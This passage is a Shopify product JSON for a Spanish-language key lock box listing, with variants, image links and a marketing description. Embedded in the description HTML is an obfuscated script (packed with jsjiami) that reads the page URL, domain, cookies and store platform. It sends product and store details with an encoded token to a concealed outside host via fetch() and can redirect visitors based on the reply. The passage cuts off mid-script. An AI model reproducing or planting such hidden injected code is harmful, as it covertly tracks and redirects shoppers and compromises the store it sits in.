pieza)","option3":null,"sku":"LE32149535JUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Naranja","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"],"featured_image":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","options":["Color","COMPRE MÁS, AHORRE MÁS"],"media":[{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"},"aspect_ratio":0.993,"height":684,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","width":679},{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","width":800},{"alt":null,"id":34933541404978,"position":3,"preview_image":{"aspect_ratio":1.09,"height":623,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624"},"aspect_ratio":1.09,"height":623,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","width":679},{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","width":430},{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","width":430},{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","width":430},{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","width":430},{"alt":null,"id":34933541601586,"position":8,"preview_image":{"aspect_ratio":0.801,"height":652,"width":522,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624"},"aspect_ratio":0.801,"height":652,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","width":522},{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"},"aspect_ratio":1.079,"height":633,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","width":683}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Por qué necesitamos una caja de seguridad con llave?\u003c\/strong\u003e\u003cbr\u003eCon una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eAviso:\u003c\/strong\u003e\u003cbr\u003ePor favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.\u003cbr\u003eNo se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.\u003cbr\u003eCierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.\u003cbr\u003eSe recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eALTA SEGURIDAD\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eGRAN CAPACIDAD\u003c\/strong\u003e\u003cbr\u003eEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCOMBINACIÓN DE 4 DÍGITOS\u003c\/strong\u003e\u003cbr\u003eEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFÁCIL DE INSTALAR\u003c\/strong\u003e\u003cbr\u003eNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\"\u003e\u003c\/p\u003e\n\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eCuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Nuestra garantía de por vida - proporciona protección para su compra original.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzExg\/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else 